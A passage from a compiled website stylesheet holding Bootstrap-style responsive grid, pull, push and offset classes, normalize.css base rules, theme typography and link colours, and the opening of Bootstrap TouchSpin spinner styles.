  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-8 {
    margin-left: 66.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-9 {
    margin-left: 75%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-10 {
    margin-left: 83.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-11 {
    margin-left: 91.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; } }
@media (min-width: 768px) {
  .col-md-1 {
    float: left;
    width: 8.33333%; }

  .col-md-2 {
    float: left;
    width: 16.66667%; }

  .col-md-3 {
    float: left;
    width: 25%; }

  .col-md-4 {
    float: left;
    width: 33.33333%; }

  .col-md-5 {
    float: left;
    width: 41.66667%; }

  .col-md-6 {
    float: left;
    width: 50%; }

  .col-md-7 {
    float: left;
    width: 58.33333%; }

  .col-md-8 {
    float: left;
    width: 66.66667%; }

  .col-md-9 {
    float: left;
    width: 75%; }

  .col-md-10 {
    float: left;
    width: 83.33333%; }

  .col-md-11 {
    float: left;
    width: 91.66667%; }

  .col-md-12 {
    float: left;
    width: 100%; }

  .col-md-2-4 {
    float: left;
    width: 20%; }

  .col-md-4-8 {
    float: left;
    width: 40%; }

  .col-md-7-2 {
    float: left;
    width: 60%; }

  .col-md-9-6 {
    float: left;
    width: 80%; }

  .pull-md-0 {
    right: auto; }

  .pull-md-1 {
    right: 8.33333%; }

  .pull-md-2 {
    right: 16.66667%; }

  .pull-md-3 {
    right: 25%; }

  .pull-md-4 {
    right: 33.33333%; }

  .pull-md-5 {
    right: 41.66667%; }

  .pull-md-6 {
    right: 50%; }

  .pull-md-7 {
    right: 58.33333%; }

  .pull-md-8 {
    right: 66.66667%; }

  .pull-md-9 {
    right: 75%; }

  .pull-md-10 {
    right: 83.33333%; }

  .pull-md-11 {
    right: 91.66667%; }

  .pull-md-12 {
    right: 100%; }

  .pull-md-2-4 {
    right: 20%; }

  .pull-md-4-8 {
    right: 40%; }

  .pull-md-7-2 {
    right: 60%; }

  .pull-md-9-6 {
    right: 80%; }

  .push-md-0 {
    left: auto; }

  .push-md-1 {
    left: 8.33333%; }

  .push-md-2 {
    left: 16.66667%; }

  .push-md-3 {
    left: 25%; }

  .push-md-4 {
    left: 33.33333%; }

  .push-md-5 {
    left: 41.66667%; }

  .push-md-6 {
    left: 50%; }

  .push-md-7 {
    left: 58.33333%; }

  .push-md-8 {
    left: 66.66667%; }

  .push-md-9 {
    left: 75%; }

  .push-md-10 {
    left: 83.33333%; }

  .push-md-11 {
    left: 91.66667%; }

  .push-md-12 {
    left: 100%; }

  .push-md-2-4 {
    left: 20%; }

  .push-md-4-8 {
    left: 40%; }

  .push-md-7-2 {
    left: 60%; }

  .push-md-9-6 {
    left: 80%; }

  .offset-md-0 {
    margin-left: 0%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-1 {
    margin-left: 8.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-2 {
    margin-left: 16.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-3 {
    margin-left: 25%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-4 {
    margin-left: 33.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-5 {
    margin-left: 41.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-6 {
    margin-left: 50%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-7 {
    margin-left: 58.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-8 {
    margin-left: 66.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-9 {
    margin-left: 75%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-10 {
    margin-left: 83.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-11 {
    margin-left: 91.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; } }
@media (min-width: 992px) {
  .col-lg-1 {
    float: left;
    width: 8.33333%; }

  .col-lg-2 {
    float: left;
    width: 16.66667%; }

  .col-lg-3 {
    float: left;
    width: 25%; }

  .col-lg-4 {
    float: left;
    width: 33.33333%; }

  .col-lg-5 {
    float: left;
    width: 41.66667%; }

  .col-lg-6 {
    float: left;
    width: 50%; }

  .col-lg-7 {
    float: left;
    width: 58.33333%; }

  .col-lg-8 {
    float: left;
    width: 66.66667%; }

  .col-lg-9 {
    float: left;
    width: 75%; }

  .col-lg-10 {
    float: left;
    width: 83.33333%; }

  .col-lg-11 {
    float: left;
    width: 91.66667%; }

  .col-lg-12 {
    float: left;
    width: 100%; }

  .col-lg-2-4 {
    float: left;
    width: 20%; }

  .col-lg-4-8 {
    float: left;
    width: 40%; }

  .col-lg-7-2 {
    float: left;
    width: 60%; }

  .col-lg-9-6 {
    float: left;
    width: 80%; }

  .pull-lg-0 {
    right: auto; }

  .pull-lg-1 {
    right: 8.33333%; }

  .pull-lg-2 {
    right: 16.66667%; }

  .pull-lg-3 {
    right: 25%; }

  .pull-lg-4 {
    right: 33.33333%; }

  .pull-lg-5 {
    right: 41.66667%; }

  .pull-lg-6 {
    right: 50%; }

  .pull-lg-7 {
    right: 58.33333%; }

  .pull-lg-8 {
    right: 66.66667%; }

  .pull-lg-9 {
    right: 75%; }

  .pull-lg-10 {
    right: 83.33333%; }

  .pull-lg-11 {
    right: 91.66667%; }

  .pull-lg-12 {
    right: 100%; }

  .pull-lg-2-4 {
    right: 20%; }

  .pull-lg-4-8 {
    right: 40%; }

  .pull-lg-7-2 {
    right: 60%; }

  .pull-lg-9-6 {
    right: 80%; }

  .push-lg-0 {
    left: auto; }

  .push-lg-1 {
    left: 8.33333%; }

  .push-lg-2 {
    left: 16.66667%; }

  .push-lg-3 {
    left: 25%; }

  .push-lg-4 {
    left: 33.33333%; }

  .push-lg-5 {
    left: 41.66667%; }

  .push-lg-6 {
    left: 50%; }

  .push-lg-7 {
    left: 58.33333%; }

  .push-lg-8 {
    left: 66.66667%; }

  .push-lg-9 {
    left: 75%; }

  .push-lg-10 {
    left: 83.33333%; }

  .push-lg-11 {
    left: 91.66667%; }

  .push-lg-12 {
    left: 100%; }

  .push-lg-2-4 {
    left: 20%; }

  .push-lg-4-8 {
    left: 40%; }

  .push-lg-7-2 {
    left: 60%; }

  .push-lg-9-6 {
    left: 80%; }

  .offset-lg-0 {
    margin-left: 0%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-1 {
    margin-left: 8.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-2 {
    margin-left: 16.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-3 {
    margin-left: 25%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-4 {
    margin-left: 33.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-5 {
    margin-left: 41.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-6 {
    margin-left: 50%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-7 {
    margin-left: 58.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-8 {
    margin-left: 66.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-9 {
    margin-left: 75%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-10 {
    margin-left: 83.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-11 {
    margin-left: 91.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; } }
@media (min-width: 1200px) {
  .col-xl-1 {
    float: left;
    width: 8.33333%; }

  .col-xl-2 {
    float: left;
    width: 16.66667%; }

  .col-xl-3 {
    float: left;
    width: 25%; }

  .col-xl-4 {
    float: left;
    width: 33.33333%; }

  .col-xl-5 {
    float: left;
    width: 41.66667%; }

  .col-xl-6 {
    float: left;
    width: 50%; }

  .col-xl-7 {
    float: left;
    width: 58.33333%; }

  .col-xl-8 {
    float: left;
    width: 66.66667%; }

  .col-xl-9 {
    float: left;
    width: 75%; }

  .col-xl-10 {
    float: left;
    width: 83.33333%; }

  .col-xl-11 {
    float: left;
    width: 91.66667%; }

  .col-xl-12 {
    float: left;
    width: 100%; }

  .col-xl-2-4 {
    float: left;
    width: 20%; }

  .col-xl-4-8 {
    float: left;
    width: 40%; }

  .col-xl-7-2 {
    float: left;
    width: 60%; }

  .col-xl-9-6 {
    float: left;
    width: 80%; }

  .pull-xl-0 {
    right: auto; }

  .pull-xl-1 {
    right: 8.33333%; }

  .pull-xl-2 {
    right: 16.66667%; }

  .pull-xl-3 {
    right: 25%; }

  .pull-xl-4 {
    right: 33.33333%; }

  .pull-xl-5 {
    right: 41.66667%; }

  .pull-xl-6 {
    right: 50%; }

  .pull-xl-7 {
    right: 58.33333%; }

  .pull-xl-8 {
    right: 66.66667%; }

  .pull-xl-9 {
    right: 75%; }

  .pull-xl-10 {
    right: 83.33333%; }

  .pull-xl-11 {
    right: 91.66667%; }

  .pull-xl-12 {
    right: 100%; }

  .pull-xl-2-4 {
    right: 20%; }

  .pull-xl-4-8 {
    right: 40%; }

  .pull-xl-7-2 {
    right: 60%; }

  .pull-xl-9-6 {
    right: 80%; }

  .push-xl-0 {
    left: auto; }

  .push-xl-1 {
    left: 8.33333%; }

  .push-xl-2 {
    left: 16.66667%; }

  .push-xl-3 {
    left: 25%; }

  .push-xl-4 {
    left: 33.33333%; }

  .push-xl-5 {
    left: 41.66667%; }

  .push-xl-6 {
    left: 50%; }

  .push-xl-7 {
    left: 58.33333%; }

  .push-xl-8 {
    left: 66.66667%; }

  .push-xl-9 {
    left: 75%; }

  .push-xl-10 {
    left: 83.33333%; }

  .push-xl-11 {
    left: 91.66667%; }

  .push-xl-12 {
    left: 100%; }

  .push-xl-2-4 {
    left: 20%; }

  .push-xl-4-8 {
    left: 40%; }

  .push-xl-7-2 {
    left: 60%; }

  .push-xl-9-6 {
    left: 80%; }

  .offset-xl-0 {
    margin-left: 0%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-1 {
    margin-left: 8.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-2 {
    margin-left: 16.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-3 {
    margin-left: 25%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-4 {
    margin-left: 33.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-5 {
    margin-left: 41.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-6 {
    margin-left: 50%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-7 {
    margin-left: 58.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-8 {
    margin-left: 66.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-9 {
    margin-left: 75%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-10 {
    margin-left: 83.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-11 {
    margin-left: 91.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; } }
@media (min-width: 1500px) {
  .col-xxl-1 {
    float: left;
    width: 8.33333%; }

  .col-xxl-2 {
    float: left;
    width: 16.66667%; }

  .col-xxl-3 {
    float: left;
    width: 25%; }

  .col-xxl-4 {
    float: left;
    width: 33.33333%; }

  .col-xxl-5 {
    float: left;
    width: 41.66667%; }

  .col-xxl-6 {
    float: left;
    width: 50%; }

  .col-xxl-7 {
    float: left;
    width: 58.33333%; }

  .col-xxl-8 {
    float: left;
    width: 66.66667%; }

  .col-xxl-9 {
    float: left;
    width: 75%; }

  .col-xxl-10 {
    float: left;
    width: 83.33333%; }

  .col-xxl-11 {
    float: left;
    width: 91.66667%; }

  .col-xxl-12 {
    float: left;
    width: 100%; }

  .col-xxl-2-4 {
    float: left;
    width: 20%; }

  .col-xxl-4-8 {
    float: left;
    width: 40%; }

  .col-xxl-7-2 {
    float: left;
    width: 60%; }

  .col-xxl-9-6 {
    float: left;
    width: 80%; }

  .pull-xxl-0 {
    right: auto; }

  .pull-xxl-1 {
    right: 8.33333%; }

  .pull-xxl-2 {
    right: 16.66667%; }

  .pull-xxl-3 {
    right: 25%; }

  .pull-xxl-4 {
    right: 33.33333%; }

  .pull-xxl-5 {
    right: 41.66667%; }

  .pull-xxl-6 {
    right: 50%; }

  .pull-xxl-7 {
    right: 58.33333%; }

  .pull-xxl-8 {
    right: 66.66667%; }

  .pull-xxl-9 {
    right: 75%; }

  .pull-xxl-10 {
    right: 83.33333%; }

  .pull-xxl-11 {
    right: 91.66667%; }

  .pull-xxl-12 {
    right: 100%; }

  .pull-xxl-2-4 {
    right: 20%; }

  .pull-xxl-4-8 {
    right: 40%; }

  .pull-xxl-7-2 {
    right: 60%; }

  .pull-xxl-9-6 {
    right: 80%; }

  .push-xxl-0 {
    left: auto; }

  .push-xxl-1 {
    left: 8.33333%; }

  .push-xxl-2 {
    left: 16.66667%; }

  .push-xxl-3 {
    left: 25%; }

  .push-xxl-4 {
    left: 33.33333%; }

  .push-xxl-5 {
    left: 41.66667%; }

  .push-xxl-6 {
    left: 50%; }

  .push-xxl-7 {
    left: 58.33333%; }

  .push-xxl-8 {
    left: 66.66667%; }

  .push-xxl-9 {
    left: 75%; }

  .push-xxl-10 {
    left: 83.33333%; }

  .push-xxl-11 {
    left: 91.66667%; }

  .push-xxl-12 {
    left: 100%; }

  .push-xxl-2-4 {
    left: 20%; }

  .push-xxl-4-8 {
    left: 40%; }

  .push-xxl-7-2 {
    left: 60%; }

  .push-xxl-9-6 {
    left: 80%; }

  .offset-xxl-0 {
    margin-left: 0%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-1 {
    margin-left: 8.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-2 {
    margin-left: 16.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-3 {
    margin-left: 25%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-4 {
    margin-left: 33.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-5 {
    margin-left: 41.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-6 {
    margin-left: 50%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-7 {
    margin-left: 58.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-8 {
    margin-left: 66.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-9 {
    margin-left: 75%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-10 {
    margin-left: 83.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-11 {
    margin-left: 91.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

progress {
  vertical-align: baseline; }

template,
[hidden] {
  display: none; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active,
a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bolder; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0; }

optgroup {
  font-weight: bold; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

html {
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }
html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Open Sans", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #716147;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #2d2d2d;
  text-decoration: none; }
  a:focus, a:hover {
    color: #BF624C;
    text-decoration: underline; }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: none; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  touch-action: manipulation; }

table {
  border-collapse: collapse;
  background-color: transparent; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #acaaa6;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
textarea {
  line-height: inherit; }

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  -webkit-appearance: none; }

output {
  display: inline-block; }

[hidden] {
  display: none !important; }

/*
 *  Bootstrap TouchSpin - v3.1.1
 *  A mobile and touch friendly input spinner component for Bootstrap 3.
 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/
 *
 *  Made by Istv├ín Ujj-M├⌐sz├íros
 *  Under Apache License v2.0 License
 */
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell; }

.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px; }

.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400; }

/***************************************************
